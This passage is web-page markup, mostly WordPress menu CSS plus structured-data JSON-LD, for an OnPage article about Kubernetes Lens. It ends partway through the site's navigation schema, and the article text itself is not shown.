.shiftnav.shiftnav-shiftnav-main .shiftnav-site-title { text-align:center; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item > .shiftnav-target { color:#001f58; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { background:#f3f3f3; color:#001f58; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#f3f3f3; color:#001f58; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { color:#001f58; }

/* Status: Loaded from Transient */

	</style>
	<!-- end ShiftNav CSS -->

	<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Responsive Styles (Breakpoint Setting) **/
@media screen and (min-width: 601px){
  .ubermenu{ display:block !important; } .ubermenu-responsive .ubermenu-item.ubermenu-hide-desktop{ display:none !important; } .ubermenu-responsive.ubermenu-retractors-responsive .ubermenu-retractor-mobile{ display:none; }  /* Top level items full height */ .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-nav{   display:flex;   align-items:stretch; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0{   display:flex;   flex-direction:column; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target{   flex:1;   display:flex;   align-items:center; flex-wrap:wrap; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target > .ubermenu-target-divider{ position:static; flex-basis:100%; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_left > .ubermenu-target-text{ padding-left:1em; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_right > .ubermenu-target-text{ padding-right:1em; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_above, .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_below{ flex-direction:column; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-submenu-drop{   top:100%; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item-level-0:not(.ubermenu-align-right) + .ubermenu-item.ubermenu-align-right{ margin-left:auto; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-content-align-left{   justify-content:flex-start; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-content-align-center{   justify-content:center; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-content-align-right{   justify-content:flex-end; }  /* Force current submenu always open but below others */ .ubermenu-force-current-submenu .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-submenu-drop, .ubermenu-force-current-submenu .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-submenu-drop {     display: block!important;     opacity: 1!important;     visibility: visible!important;     margin: 0!important;     top: auto!important;     height: auto;     z-index:19; }   /* Invert Horizontal menu to make subs go up */ .ubermenu-invert.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop, .ubermenu-invert.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0>.ubermenu-submenu-drop{  top:auto;  bottom:100%; } .ubermenu-invert.ubermenu-horizontal.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(180deg); } /* Make second level flyouts fly up */ .ubermenu-invert.ubermenu-horizontal .ubermenu-submenu .ubermenu-item.ubermenu-active > .ubermenu-submenu-type-flyout{     top:auto;     bottom:0; } /* Clip the submenus properly when inverted */ .ubermenu-invert.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop{     clip: rect(-5000px,5000px,auto,-5000px); }    /* Invert Vertical menu to make subs go left */ .ubermenu-invert.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-submenu-drop{   right:100%;   left:auto; } .ubermenu-invert.ubermenu-vertical.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-item-has-children > .ubermenu-target > .ubermenu-sub-indicator{   right:auto;   left:10px; transform:rotate(90deg); } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-submenu-drop {   clip: rect(-5000px,5000px,5000px,-5000px); } /* Vertical Flyout > Flyout */ .ubermenu-vertical.ubermenu-invert.ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target{   padding-left:25px; } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-target > .ubermenu-sub-indicator {   right:auto;   left:10px;   transform:rotate(90deg); } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-submenu-drop.ubermenu-submenu-type-flyout, .ubermenu-vertical.ubermenu-invert .ubermenu-submenu-type-flyout > .ubermenu-item > .ubermenu-submenu-drop {   right: 100%;   left: auto; }  .ubermenu-responsive-toggle{ display:none; }
}
@media screen and (max-width: 600px){
   .ubermenu-responsive-toggle, .ubermenu-sticky-toggle-wrapper { display: block; }  .ubermenu-responsive{ width:100%; max-height:600px; visibility:visible; overflow:visible;  -webkit-transition:max-height 1s ease-in; transition:max-height .3s ease-in; } .ubermenu-responsive.ubermenu-mobile-accordion:not(.ubermenu-mobile-modal):not(.ubermenu-in-transition):not(.ubermenu-responsive-collapse){ max-height:none; } .ubermenu-responsive.ubermenu-items-align-center{   text-align:left; } .ubermenu-responsive.ubermenu{ margin:0; } .ubermenu-responsive.ubermenu .ubermenu-nav{ display:block; }  .ubermenu-responsive.ubermenu-responsive-nocollapse, .ubermenu-repsonsive.ubermenu-no-transitions{ display:block; max-height:none; }  .ubermenu-responsive.ubermenu-responsive-collapse{ max-height:none; visibility:visible; overflow:visible; } .ubermenu-responsive.ubermenu-responsive-collapse{ max-height:0; overflow:hidden !important; visibility:hidden; } .ubermenu-responsive.ubermenu-in-transition, .ubermenu-responsive.ubermenu-in-transition .ubermenu-nav{ overflow:hidden !important; visibility:visible; } .ubermenu-responsive.ubermenu-responsive-collapse:not(.ubermenu-in-transition){ border-top-width:0; border-bottom-width:0; } .ubermenu-responsive.ubermenu-responsive-collapse .ubermenu-item .ubermenu-submenu{ display:none; }  .ubermenu-responsive .ubermenu-item-level-0{ width:50%; } .ubermenu-responsive.ubermenu-responsive-single-column .ubermenu-item-level-0{ float:none; clear:both; width:100%; } .ubermenu-responsive .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target{ border:none; box-shadow:none; } .ubermenu-responsive .ubermenu-item.ubermenu-has-submenu-flyout{ position:static; } .ubermenu-responsive.ubermenu-sub-indicators .ubermenu-submenu-type-flyout .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(0); right:10px; left:auto; } .ubermenu-responsive .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{ width:100%; min-width:100%; max-width:100%; top:auto; left:0 !important; } .ubermenu-responsive.ubermenu-has-border .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{ left: -1px !important; /* For borders */ } .ubermenu-responsive .ubermenu-submenu.ubermenu-submenu-type-mega > .ubermenu-item.ubermenu-column{ min-height:0; border-left:none;  float:left; /* override left/center/right content alignment */ display:block; } .ubermenu-responsive .ubermenu-item.ubermenu-active > .ubermenu-submenu.ubermenu-submenu-type-mega{     max-height:none;     height:auto;/*prevent overflow scrolling since android is still finicky*/     overflow:visible; } .ubermenu-responsive.ubermenu-transition-slide .ubermenu-item.ubermenu-in-transition > .ubermenu-submenu-drop{ max-height:1000px; /* because of slide transition */ } .ubermenu .ubermenu-submenu-type-flyout .ubermenu-submenu-type-mega{ min-height:0; } .ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu.ubermenu-responsive .ubermenu-column-auto{ min-width:50%; } .ubermenu.ubermenu-responsive .ubermenu-autoclear > .ubermenu-column{ clear:none; } .ubermenu.ubermenu-responsive .ubermenu-column:nth-of-type(2n+1){ clear:both; } .ubermenu.ubermenu-responsive .ubermenu-submenu-retractor-top:not(.ubermenu-submenu-retractor-top-2) .ubermenu-column:nth-of-type(2n+1){ clear:none; } .ubermenu.ubermenu-responsive .ubermenu-submenu-retractor-top:not(.ubermenu-submenu-retractor-top-2) .ubermenu-column:nth-of-type(2n+2){ clear:both; }  .ubermenu-responsive-single-column-subs .ubermenu-submenu .ubermenu-item { float: none; clear: both; width: 100%; min-width: 100%; }  /* Submenu footer content */ .ubermenu .ubermenu-submenu-footer{     position:relative; clear:both;     bottom:auto;     right:auto; }   .ubermenu.ubermenu-responsive .ubermenu-tabs, .ubermenu.ubermenu-responsive .ubermenu-tabs-group, .ubermenu.ubermenu-responsive .ubermenu-tab, .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ /** TABS SHOULD BE 100%  ACCORDION */ width:100%; min-width:100%; max-width:100%; left:0; } .ubermenu.ubermenu-responsive .ubermenu-tabs, .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ min-height:0 !important;/* Override Inline Style from JS */ } .ubermenu.ubermenu-responsive .ubermenu-tabs{ z-index:15; } .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ z-index:20; } /* Tab Layering */ .ubermenu-responsive .ubermenu-tab{ position:relative; } .ubermenu-responsive .ubermenu-tab.ubermenu-active{ position:relative; z-index:20; } .ubermenu-responsive .ubermenu-tab > .ubermenu-target{ border-width:0 0 1px 0; } .ubermenu-responsive.ubermenu-sub-indicators .ubermenu-tabs > .ubermenu-tabs-group > .ubermenu-tab.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(0); right:10px; left:auto; }  .ubermenu-responsive .ubermenu-tabs > .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-tab-content-panel{ top:auto; border-width:1px; } .ubermenu-responsive .ubermenu-tab-layout-bottom > .ubermenu-tabs-group{ /*position:relative;*/ }   .ubermenu-reponsive .ubermenu-item-level-0 > .ubermenu-submenu-type-stack{ /* Top Level Stack Columns */ position:relative; }  .ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column, .ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column-auto{ /* Stack Columns */ width:100%; max-width:100%; }   .ubermenu-responsive .ubermenu-item-mini{ /* Mini items */ min-width:0; width:auto; float:left; clear:none !important; } .ubermenu-responsive .ubermenu-item.ubermenu-item-mini > a.ubermenu-target{ padding-left:20px; padding-right:20px; }   .ubermenu-responsive .ubermenu-item.ubermenu-hide-mobile{ /* Hiding items */ display:none !important; }  .ubermenu-responsive.ubermenu-hide-bkgs .ubermenu-submenu.ubermenu-submenu-bkg-img{ /** Hide Background Images in Submenu */ background-image:none; } .ubermenu.ubermenu-responsive .ubermenu-item-level-0.ubermenu-item-mini{ min-width:0; width:auto; } .ubermenu-vertical .ubermenu-item.ubermenu-item-level-0{ width:100%; } .ubermenu-vertical.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-item-has-children > .ubermenu-target > .ubermenu-sub-indicator{ right:10px; left:auto; transform:rotate(0); } .ubermenu-vertical .ubermenu-item.ubermenu-item-level-0.ubermenu-relative.ubermenu-active > .ubermenu-submenu-drop.ubermenu-submenu-align-vertical_parent_item{     top:auto; }   .ubermenu.ubermenu-responsive .ubermenu-tabs{     position:static; } /* Tabs on Mobile with mouse (but not click) - leave space to hover off */ .ubermenu:not(.ubermenu-is-mobile):not(.ubermenu-submenu-indicator-closes) .ubermenu-submenu .ubermenu-tab[data-ubermenu-trigger="mouseover"] .ubermenu-tab-content-panel, .ubermenu:not(.ubermenu-is-mobile):not(.ubermenu-submenu-indicator-closes) .ubermenu-submenu .ubermenu-tab[data-ubermenu-trigger="hover_intent"] .ubermenu-tab-content-panel{     margin-left:6%; width:94%; min-width:94%; }  /* Sub indicator close visibility */ .ubermenu.ubermenu-submenu-indicator-closes .ubermenu-active > .ubermenu-target > .ubermenu-sub-indicator-close{ display:block; display: flex; align-items: center; justify-content: center; } .ubermenu.ubermenu-submenu-indicator-closes .ubermenu-active > .ubermenu-target > .ubermenu-sub-indicator{ display:none; }  .ubermenu .ubermenu-tabs .ubermenu-tab-content-panel{     box-shadow: 0 5px 10px rgba(0,0,0,.075); }  /* When submenus and items go full width, move items back to appropriate positioning */ .ubermenu .ubermenu-submenu-rtl {     direction: ltr; }   /* Fixed position mobile menu */ .ubermenu.ubermenu-mobile-modal{   position:fixed;   z-index:9999999; opacity:1;   top:0;   left:0;   width:100%;   width:100vw;   max-width:100%;   max-width:100vw; height:100%; height:calc(100vh - calc(100vh - 100%)); height:-webkit-fill-available; max-height:calc(100vh - calc(100vh - 100%)); max-height:-webkit-fill-available;   border:none; box-sizing:border-box;    display:flex;   flex-direction:column;   justify-content:flex-start; overflow-y:auto !important; /* for non-accordion mode */ overflow-x:hidden !important; overscroll-behavior: contain; transform:scale(1); transition-duration:.1s; transition-property: all; } .ubermenu.ubermenu-mobile-modal.ubermenu-mobile-accordion.ubermenu-interaction-press{ overflow-y:hidden !important; } .ubermenu.ubermenu-mobile-modal.ubermenu-responsive-collapse{ overflow:hidden !important; opacity:0; transform:scale(.9); visibility:hidden; } .ubermenu.ubermenu-mobile-modal .ubermenu-nav{   flex:1;   overflow-y:auto !important; overscroll-behavior: contain; } .ubermenu.ubermenu-mobile-modal .ubermenu-item-level-0{ margin:0; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-close-button{ border:none; background:none; border-radius:0; padding:1em; color:inherit; display:inline-block; text-align:center; font-size:14px; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button{ width: 100%; display: flex; align-items: center; justify-content: center; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button .ubermenu-icon-essential, .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button .fas.fa-times{ margin-right:.2em; }  /* Header/Footer Mobile content */ .ubermenu .ubermenu-mobile-header, .ubermenu .ubermenu-mobile-footer{ display:block; text-align:center; color:inherit; }  /* Accordion submenus mobile (single column tablet) */ .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab > .ubermenu-tab-content-panel{ box-sizing:border-box; border-left:none; border-right:none; box-shadow:none; } .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab.ubermenu-active > .ubermenu-tab-content-panel{   position:static; }   /* Accordion indented - remove borders and extra spacing from headers */ .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu.ubermenu-submenu-drop, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target{   border:none; } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-submenu-type-stack{   padding-top:0; } /* Accordion dropdown indentation padding */ .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 2 ); } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 3 ); } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 4 ); } /* Reverse Accordion dropdown indentation padding */ .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0;   padding-right:calc( var(--ubermenu-accordion-indent) * 2 ); } .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0; padding-right:calc( var(--ubermenu-accordion-indent) * 3 ); } .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0; padding-right:calc( var(--ubermenu-accordion-indent) * 4 ); }  .ubermenu-responsive-toggle{ display:block; }
}
@media screen and (max-width: 480px){
  .ubermenu.ubermenu-responsive .ubermenu-item-level-0{ width:100%; } .ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu.ubermenu-responsive .ubermenu-column-auto{ min-width:100%; } .ubermenu .ubermenu-autocolumn:not(:first-child), .ubermenu .ubermenu-autocolumn:not(:first-child) .ubermenu-submenu-type-stack{     padding-top:0; } .ubermenu .ubermenu-autocolumn:not(:last-child), .ubermenu .ubermenu-autocolumn:not(:last-child) .ubermenu-submenu-type-stack{     padding-bottom:0; } .ubermenu .ubermenu-autocolumn > .ubermenu-submenu-type-stack > .ubermenu-item-normal:first-child{     margin-top:0; }     /* Accordion submenus mobile */ .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab > .ubermenu-tab-content-panel{     box-shadow:none; box-sizing:border-box; border-left:none; border-right:none; } .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab.ubermenu-active > .ubermenu-tab-content-panel{     position:static; } 
}


/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:16px; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#81bd34; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { font-size:15px; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover > .ubermenu-target-text { text-decoration:underline; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { background:#3532db; }



/** UberMenu Custom Tweaks (General Settings) **/
.ubermenu.ubermenu-transition-slide .ubermenu-active>.ubermenu-submenu.ubermenu-submenu-type-mega, .ubermenu:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega {top:45px!important;}
/* Status: Loaded from Transient */

</style><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.onpage.com/kubernetes-lens-improving-operational-awareness-of-kubernetes-clusters/"},"headline":"Kubernetes Lens: Improving Operational Awareness of Kubernetes Clusters","image":{"@type":"ImageObject","url":"https://www.onpage.com/wp-content/uploads/onpage-logo.jpg","width":259,"height":60},"datePublished":"2022-12-13T13:02:40","dateModified":"2023-08-15T16:11:48","author":{"@type":"person","name":"Ritika Bramhe","url":"https://www.onpage.com/author/ritikabramhe"},"publisher":{"@type":"Organization","name":"OnPage","logo":{"@type":"ImageObject","url":"https://www.onpage.com/wp-content/uploads/onpage-logo.jpg"}},"description":null}</script><!-- / Schema optimized by Schema Pro --><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Products","url":"#ubermenu-row"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"[Column]","url":"#ubermenu-column"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"On-Call Alerting","url":"https:\/\/www.onpage.com\/products\/on-call-alerting\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"On-Call Management","url":"https:\/\/www.onpage.com\/products\/what-is-it-oncall-management-system\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Incident Alert Management","url":"https:\/\/www.onpage.com\/products\/incident-alert-management-for-it\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Live Call Routing","url":"https:\/\/www.onpage.com\/products\/live-call-routing\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mass Notifications","url":"https:\/\/www.onpage.com\/products\/mass-notification-system\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Clinical Communication & Collaboration","url":"https:\/\/www.onpage.com\/products\/clinical-collaboration-system\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"HIPAA-Compliant Messaging","url":"https:\/\/www.onpage.com\/products\/hipaa-compliant-messaging\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pager Replacement","url":"https:\/\/www.onpage.com\/products\/pager-app\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare On-Call Management","url":"https:\/\/www.onpage.com\/products\/on-call-management-for-healthcare\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Patient-Provider Communication","url":"https:\/\/www.onpage.com\/products\/patient-doctor-communication\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Free Trial","url":"https:\/\/www.onpage.com\/free-trial\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Integrations","url":"https:\/\/www.onpage.com\/onpage-partner-integrations\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"What's New?","url":"https:\/\/www.onpage.com\/onpage-new-features-upgrades-and-integrations\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare IT Trends 2024","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Why OnPage?","url":"https:\/\/www.onpage.com\/why-onpage\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Comparison","url":"https:\/\/www.onpage.com\/comparison\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pricing","url":"https:\/\/www.onpage.com\/pricing\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Reliability","url":"https:\/\/www.onpage.com\/reliability\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Testimonials","url":"https:\/\/www.onpage.com\/client-testimonials\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare IT Trends 2023","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"How It Works","url":"https:\/\/www.onpage.com\/how-it-works-onpage-alert-management\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Who We Help","url":"https:\/\/www.onpage.com\/industry\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"By Industry","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare","url":"https:\/\/www.onpage.com\/clinical-communications-platform\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT Incident Response","url":"https:\/\/www.onpage.com\/it-incident-response\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Managed Services","url":"https:\/\/www.onpage.com\/managed-service-providers\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Govt. & Federal Agencies","url":"https:\/\/www.onpage.com\/government-public-safety\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Internet of Things","url":"https:\/\/www.onpage.com\/iot\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Other","url":"https:\/\/www.onpage.com\/industry\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT Use Case","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Business Continuity","url":"https:\/\/www.onpage.com\/business-continuity-management\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"CloudOps","url":"https:\/\/www.onpage.com\/onpage-for-cloud-migration\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"DevOps","url":"https:\/\/www.onpage.com\/add-incident-alert-management-to-your-devops-pipelines\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Help Desk","url":"https:\/\/www.onpage.com\/help-desk-communication-and-alerting\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Cybersecurity","url":"https:\/\/www.onpage.com\/onpage-for-security-operations\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Site Reliability","url":"https:\/\/www.onpage.com\/onpage-for-sre-alerting\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare Use Case","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Behavioral Health","url":"https:\/\/www.onpage.com\/behavioral-health\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Emergency Services","url":"https:\/\/www.onpage.com\/emergency-medical-services\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home Health and Hospice","url":"https:\/\/www.onpage.com\/home-health-and-hospice\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Midwifery Care","url":"https:\/\/www.onpage.com\/midwifery-group-communication\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Telemedicine","url":"https:\/\/www.onpage.com\/telemedicine-pager-messaging-for-telemedicine\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"on-call management guide","url":"#ubermenu-custom_content"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Resources","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"OnPage University","url":"https:\/\/www.onpage.com\/onpage-university\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Healthcare Resource 